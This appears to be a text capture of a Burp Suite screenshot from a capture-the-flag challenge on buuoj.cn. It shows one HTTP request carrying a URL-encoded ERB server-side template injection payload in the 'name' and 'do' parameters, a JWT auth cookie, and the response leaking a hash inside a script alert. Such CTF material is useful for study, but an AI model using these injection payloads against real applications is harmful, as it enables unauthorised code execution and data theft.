 Pretty Raw Hex \n
1 GET /work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=
%3c%25%3d%24%27%25%3e%20is%20working HTTP/1.1
2 Host: 322f0a07-caf4-4749-b6c3-b62a64cb1c0f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
4 Accept: */*
5 Referer:
http://322f0a07-caf4-4749-b6c3-b62a64cb1c0f.node4.buuoj.cn:81/shop
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17d946614929b4-0f938e49002809-3a674402-144000-17d94661493b4d; auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiJmMzNiN2U3Mi1lOWIwLTRjYTAtOTkxOS05YTBjNzg1
N2VjZjgiLCJqa2wiOjQ2fQ.F-IpX7_zxxCn6ottRwXQNl_5th0yZtqPeVc27Ufp7-o
9 Connection: close
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Mar 2022 08:22:45 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: close
7 Set-Cookie: auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiJmMzNiN2U3Mi1lOWIw
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11
12 <script>
alert('36374050fb47c9198e8ad419e10fa4b43f28a68fdf9e9ddb2b5f229f
</script>